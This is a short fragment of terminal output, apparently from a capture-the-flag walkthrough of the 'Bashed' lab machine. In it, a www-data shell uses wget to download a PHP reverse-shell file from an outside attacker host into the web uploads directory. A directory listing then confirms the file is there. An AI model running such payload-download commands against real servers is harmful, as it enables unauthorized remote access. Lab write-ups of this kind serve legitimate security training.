 www-data@bashed:/var/www/html/uploads# wget 10.10.14.10/monkeyReverseShell.php
--2023-06-17 02:03:56-- http://10.10.14.10/monkeyReverseShell.php
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'monkeyReverseShell.php'
0K ..... 100% 215K=0.02s
2023-06-17 02:03:57 (215 KB/s) - 'monkeyReverseShell.php' saved [5493/5493]
www-data@bashed:/var/www/html/uploads# ls -la
total 20
drwxrwxrwx 2 root root 4096 Jun 17 02:03 .
drw-r-xr-x 10 root root 4096 Jun 2 2022 ..
-rwxrwxrwx 1 root root 14 Dec 4 2017 index.html
-rw-r--r-- 1 www-data www-data 5493 Jun 17 01:59 monkeyReverseShell.php